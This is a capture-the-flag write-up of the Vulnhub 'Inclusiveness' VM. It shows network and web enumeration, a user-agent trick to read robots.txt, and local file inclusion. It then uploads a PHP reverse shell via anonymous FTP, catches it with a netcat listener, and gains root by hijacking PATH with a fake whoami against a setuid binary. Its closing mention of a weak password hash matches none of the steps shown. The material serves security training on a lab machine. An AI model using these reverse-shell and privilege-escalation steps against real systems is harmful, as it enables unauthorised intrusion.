Write-up Inclusiveness on Vulnhub
Another vulnerable machine was mentioned in the blog for preperation for OSWA. This machine is names Inclusiveness and can be downloaded from Vulnhub. Inclusiveness is an intermediate boot to root VM to practice your hacking skills according Vulnhub. The name does suggest something about avulnerability like Local File Inclusion (LFI) or Remote File Inclusion. Let’s dive into this machine and pwn it!
Getting started
When beginning a new machine in a cybersecurity penetration test or a capture the flag (CTF) competition, it’s a best practice to create a dedicated project folder for the target machine. This folder will serve as a centralized location to store and organize any notes, information, and exploits you discover during your testing.
Keeping your findings organized in a project folder will help you stay focused and efficient as you work through the testing process. Additionally, having a well-organized folder will make it easier to review your work and analyze your results after the test is complete. Next we should check our own IP address as well, since we might need it for a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(emvee㉿kali)-[~]
└─$ cd Documents/Vulnhub/

┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ mkdir Inclusiveness

┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:0e:ca:e6 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 318sec preferred_lft 318sec
    inet6 fe80::a00:27ff:fe0e:cae6/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: br-39d03f437719: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:1e:08:44:3c brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-39d03f437719
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:0d:2e:b4:57 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
Enumeration
When identifying a target machine for testing, it’s helpful to use a tool like fping to ensure that the machine is online and responsive. In our virtual network we have a few known IP addresses, so identifying an unknown IP address is not that hard. Once we’ve identified the target machine and confirmed its availability, we can assign its IP address to a variable in our terminal. This will allow us to easily reference the IP address in our commands, making it simpler to execute our tests and analyze the results.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.15
10.0.2.64

┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ ip=10.0.2.64
Our next step is to identify open ports and running services on our target with nmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ sudo nmap -sC -sV -T4 -A -O -p- $ip
[sudo] password for emvee:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-01 15:09 CEST
Nmap scan report for 10.0.2.64
Host is up (0.00089s latency).
Not shown: 65532 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.0.2.15
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx    2 0        0            4096 Feb 08  2020 pub [NSE: writeable]
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
|   2048 06:1b:a3:92:83:a5:7a:15:bd:40:6e:0c:8d:98:27:7b (RSA)
|   256 cb:38:83:26:1a:9f:d3:5d:d3:fe:9b:a1:d3:bc:ab:2c (ECDSA)
|_  256 65:54:fc:2d:12:ac:e1:84:78:3e:00:23:fb:e4:c9:ee (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:C1:3E:52 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.89 ms 10.0.2.64

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.92 seconds
We did discover enough information with nmap. We should add the following items to our notes.
- Linux, probably a Debian distro
- Port 21
- FTP
- vsftpd 3.0.3
- Anonymous user allowed
- Writeable
- Port 22
- SSH
- OpenSSH 7.9p1 Debian
- Port 80
- HTTP
- Apache 2.4.38
- Apache2 Debian Default Page: It works
Let’s find out what technologies are used on the web server. Perhaps we can find something useful with whatweb.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ whatweb http://$ip
http://10.0.2.64 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[10.0.2.64], Title[Apache2 Debian Default Page: It works]
We did not discover any new information yet. Let’s check the default website in the browser.

As expected the default page, nothing more and nothing less. Our next step is to enumerate directories and files on the webserver to see if we can find anything useful.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ gobuster dir -u $ip -w /usr/share/wordlists/dirb/common.txt -t 5 -x php,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.0.2.64
[+] Method:                  GET
[+] Threads:                 5
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php,txt
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php                 (Status: 403) [Size: 274]
/.hta                 (Status: 403) [Size: 274]
/.hta.php             (Status: 403) [Size: 274]
/.htaccess.php        (Status: 403) [Size: 274]
/.htaccess.txt        (Status: 403) [Size: 274]
/.hta.txt             (Status: 403) [Size: 274]
/.htpasswd            (Status: 403) [Size: 274]
/.htaccess            (Status: 403) [Size: 274]
/.htpasswd.php        (Status: 403) [Size: 274]
/.htpasswd.txt        (Status: 403) [Size: 274]
/index.html           (Status: 200) [Size: 10701]
/javascript           (Status: 301) [Size: 311] [--> http://10.0.2.64/javascript/]
/manual               (Status: 301) [Size: 307] [--> http://10.0.2.64/manual/]
/robots.txt           (Status: 200) [Size: 59]
/robots.txt.txt       (Status: 200) [Size: 59]
/robots.txt.php       (Status: 200) [Size: 59]
/robots.txt           (Status: 200) [Size: 59]
/server-status        (Status: 403) [Size: 274]
Progress: 13842 / 13845 (99.98%)
===============================================================
Finished
===============================================================
There a few kinds of robots.txt files found on the webserver. Let’s inspect one of them.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ curl http://10.0.2.64/robots.txt
You are not a search engine! You can't read my robots.txt!
So, they check the user agent. Nice try to make us stop, but we are able to change the user agent with curl.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ curl http://10.0.2.64/robots.txt --user-agent Googlebot -v
*   Trying 10.0.2.64:80...
* Connected to 10.0.2.64 (10.0.2.64) port 80 (#0)
> GET /robots.txt HTTP/1.1
> Host: 10.0.2.64
> User-Agent: Googlebot
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 01 Apr 2024 13:24:05 GMT
< Server: Apache/2.4.38 (Debian)
< Last-Modified: Sat, 08 Feb 2020 03:26:11 GMT
< ETag: "2d-59e08115bb1ef"
< Accept-Ranges: bytes
< Content-Length: 45
< Content-Type: text/plain
<
User-agent: *
Disallow: /secret_information/
* Connection #0 to host 10.0.2.64 left intact
We have discovered a secret folder called: /secret_information/. We should inspect that page as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ curl http://10.0.2.64//secret_information/ --user-agent Googlebot -v
*   Trying 10.0.2.64:80...
* Connected to 10.0.2.64 (10.0.2.64) port 80 (#0)
> GET //secret_information/ HTTP/1.1
> Host: 10.0.2.64
> User-Agent: Googlebot
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 01 Apr 2024 13:25:21 GMT
< Server: Apache/2.4.38 (Debian)
< Vary: Accept-Encoding
< Content-Length: 1477
< Content-Type: text/html; charset=UTF-8
<
<title>zone transfer</title>

<h2>DNS Zone Transfer Attack</h2>

<p><a href='?lang=en.php'>english</a> <a href='?lang=es.php'>spanish</a></p>

DNS Zone transfer is the process where a DNS server passes a copy of part of it's database (which is called a "zone") to another DNS server. It's how you can have more than one DNS server able to answer queries about a particular zone; there is a Master DNS server, and one or more Slave DNS servers, and the slaves ask the master for a copy of the records for that zone.

A basic DNS Zone Transfer Attack isn't very fancy: you just pretend you are a slave and ask the master for a copy of the zone records. And it sends you them; DNS is one of those really old-school Internet protocols that was designed when everyone on the Internet literally knew everyone else's name and address, and so servers trusted each other implicitly.

It's worth stopping zone transfer attacks, as a copy of your DNS zone may reveal a lot of topological information about your internal network. In particular, if someone plans to subvert your DNS, by poisoning or spoofing it, for example, they'll find having a copy of the real data very useful.

So best practice is to restrict Zone transfers. At the bare minimum, you tell the master what the IP addresses of the slaves are and not to transfer to anyone else. In more sophisticated set-ups, you sign the transfers. So the more sophisticated zone transfer attacks try and get round these controls.
It looks like a simple webpage inclusing two hyperlinks. We should check it in the webbrowser.

In the URL we can see a parameter, as seen with the curl command. This might be a good indicator that there is a local file inclusion (LFI) or remote file inclusion (RFI) present in the website. We should try to open the file /etc/passwd via the view source option in the webbrowser.

We have identified the FTP service earlier with nmap. The FTP service did allow us to upload files to the server as anonymous user. If we know where the files are stored on the machine we can try to execute is and gain a reverse shell. Let’s try to read the configuration file for the vsftpd server.

We can see that the files are stored in /var/ftp/ folder. We can upload files into the pub folder. So basically we should find our file in /var/ftp/pub. Our next step is to configure a reverse PHP web shell and upload it via the FTP service to the target.
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php .

┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ nano php-reverse-shell.php
Now we have to upload it as anonymous to the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ ftp $ip -a
Connected to 10.0.2.64.
220 (vsFTPd 3.0.3)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /
ftp> ls -la
229 Entering Extended Passive Mode (|||35655|)
150 Here comes the directory listing.
drwxr-xr-x    3 0        0            4096 Feb 08  2020 .
drwxr-xr-x    3 0        0            4096 Feb 08  2020 ..
drwxrwxrwx    2 0        0            4096 Feb 08  2020 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||57016|)
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Feb 08  2020 .
drwxr-xr-x    3 0        0            4096 Feb 08  2020 ..
226 Directory send OK.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||46857|)
150 Ok to send data.
100% |**********************************************************************************************************************************************************************************************|  5491       96.97 MiB/s    00:00 ETA
226 Transfer complete.
5491 bytes sent in 00:00 (4.38 MiB/s)
ftp> exit
221 Goodbye.
As soon as everything is set on the target we should start a netcat listener.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ nc -lvp 1234
listening on [any] 1234 ...

Now we should visit our reverse PHP webshell in the browser.
Initial access
It looks like the page is still loading, this is a good indication that we should check our netcat listener.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.0.2.64: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.64] 34842
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux
 23:36:12 up 31 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
It looks like we have a connection with our target. Let’s run some basic command to check who we are and in what directory we are working.
1
2
3
4
5
$ whoami
www-data
$ pwd
/
Let’s check the home directories for anything juicy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
$ ls /home -ahlR
/home:
total 12K
drwxr-xr-x  3 root root 4.0K Feb  8  2020 .
drwxr-xr-x 19 root root 4.0K Feb  8  2020 ..
drwxr-xr-x 15 tom  tom  4.0K Feb  8  2020 tom

/home/tom:
total 100K
drwxr-xr-x 15 tom  tom  4.0K Feb  8  2020 .
drwxr-xr-x  3 root root 4.0K Feb  8  2020 ..
-rw-------  1 tom  tom   684 Feb  8  2020 .ICEauthority
-rw-r--r--  1 tom  tom   220 Feb  8  2020 .bash_logout
-rw-r--r--  1 tom  tom  3.5K Feb  8  2020 .bashrc
drwx------ 10 tom  tom  4.0K Feb  8  2020 .cache
drwx------ 10 tom  tom  4.0K Feb  8  2020 .config
drwx------  3 tom  tom  4.0K Feb  8  2020 .gnupg
drwx------  3 tom  tom  4.0K Feb  8  2020 .local
-rw-r--r--  1 tom  tom   807 Feb  8  2020 .profile
drwx------  2 tom  tom  4.0K Feb  8  2020 .ssh
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Desktop
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Documents
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Downloads
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Music
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Pictures
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Public
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Templates
drwxr-xr-x  2 tom  tom  4.0K Feb  8  2020 Videos
-rwsr-xr-x  1 root root  17K Feb  8  2020 rootshell
-rw-r--r--  1 tom  tom   448 Feb  8  2020 rootshell.c
ls: cannot open directory '/home/tom/.cache': Permission denied
ls: cannot open directory '/home/tom/.config': Permission denied
ls: cannot open directory '/home/tom/.gnupg': Permission denied
ls: cannot open directory '/home/tom/.local': Permission denied
ls: cannot open directory '/home/tom/.ssh': Permission denied

/home/tom/Desktop:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..

/home/tom/Documents:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..

/home/tom/Downloads:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..

/home/tom/Music:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..

/home/tom/Pictures:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..

/home/tom/Public:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..

/home/tom/Templates:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..

/home/tom/Videos:
total 8.0K
drwxr-xr-x  2 tom tom 4.0K Feb  8  2020 .
drwxr-xr-x 15 tom tom 4.0K Feb  8  2020 ..
In the home directory of tom we can see two interesting files:
- rootshell
- rootshell.c
The first one is a file owned by root and a binary what can be executed. The second file is a source code file. We can read that file since we have the permission to read.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ cat /home/tom/rootshell.c
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>

int main() {

    printf("checking if you are tom...\n");
    FILE* f = popen("whoami", "r");

    char user[80];
    fgets(user, 80, f);

    printf("you are: %s\n", user);
    //printf("your euid is: %i\n", geteuid());

    if (strncmp(user, "tom", 3) == 0) {
        printf("access granted.\n");
        setuid(geteuid());
        execlp("sh", "sh", (char *) 0);
    }
}

$
The C program checks if the current user is “tom”. Here’s a breakdown of what the code does:
- The program includes necessary libraries: stdio.h for input/output functions, unistd.h for functions related to the user’s ID and process ID, stdlib.h for various functions such as memory management, and string.h for string manipulation functions.
- The main function starts by printing “checking if you are tom…” to the console.
- It then opens a process to execute the command whoami using popen. This command returns the current user’s username.
- The program reads the output of the whoami command into a character array user using fgets.
- It prints the username to the console with “you are:
". - The code then checks if the first three characters of user match the string “tom” using strncmp.
- If the user is “tom”, the program sets the effective user ID to the real user ID using setuid(geteuid()). This is done to ensure that the user remains as “tom” when executing the next command.
- Finally, the program executes the shell command sh using execlp. This will open a new shell where the user can execute commands as “tom”.
To summarize, the code checks if the current user is “tom”, and if so, it grants them access to run shell commands as “tom”.
Let’s just run the application as www-data to see what is happening if we execute it.
1
2
3
4
$ ./home/tom/rootshell
checking if you are tom...
you are: www-data
As expected the application stops running because we are not tom.
Privilege escalation
We can change the PATH variable so we can execute our own whoami executable. First we should create a file called whoami in the /tmp folder with the following content printf tom and then make it executable.
1
2
3
4
5
$ cd /tmp
$ echo "printf "tom"" > whoami
$ cat whoami
printf tom
$ chmod +x whoami
Next we should change the PATH variable so we can run whoami and it will look in /tmp first.
1
2
3
4
$ export PATH=/tmp:$PATH
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Next we should change the working directory to the home directory of tom.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ cd /home/tom
$ pwd
/home/tom
$ ls -la
total 100
drwxr-xr-x 15 tom  tom   4096 Feb  8  2020 .
drwxr-xr-x  3 root root  4096 Feb  8  2020 ..
-rw-------  1 tom  tom    684 Feb  8  2020 .ICEauthority
-rw-r--r--  1 tom  tom    220 Feb  8  2020 .bash_logout
-rw-r--r--  1 tom  tom   3526 Feb  8  2020 .bashrc
drwx------ 10 tom  tom   4096 Feb  8  2020 .cache
drwx------ 10 tom  tom   4096 Feb  8  2020 .config
drwx------  3 tom  tom   4096 Feb  8  2020 .gnupg
drwx------  3 tom  tom   4096 Feb  8  2020 .local
-rw-r--r--  1 tom  tom    807 Feb  8  2020 .profile
drwx------  2 tom  tom   4096 Feb  8  2020 .ssh
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Desktop
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Documents
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Downloads
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Music
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Pictures
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Public
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Templates
drwxr-xr-x  2 tom  tom   4096 Feb  8  2020 Videos
-rwsr-xr-x  1 root root 16976 Feb  8  2020 rootshell
-rw-r--r--  1 tom  tom    448 Feb  8  2020 rootshell.c
Now we just have to run the rootshell binary to gain a shell as root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ ./rootshell
whoami
tom
id
uid=0(root) gid=33(www-data) groups=33(www-data)
cd /root
ls
flag.txt
cat flag.txt
|\---------------\
||                |
|| UQ Cyber Squad |
||                |
|\~~~~~~~~~~~~~~~\
|
|
|
|
o

flag{omg_you_did_it_YAY}

hostname
inclusiveness
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:c1:3e:52 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.64/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
       valid_lft 391sec preferred_lft 391sec
    inet6 fe80::a00:27ff:fec1:3e52/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
We pwned the vulnerable machine!
Conclusion
The Inclusiveness machine is a interesting boot to root VM that provides a good opportunity to practice hacking skills. The machine contains several vulnerabilities, including a weak password hash, a PHP Local File Inclusion (LFI) vulnerability, and a path hijack vulnerability.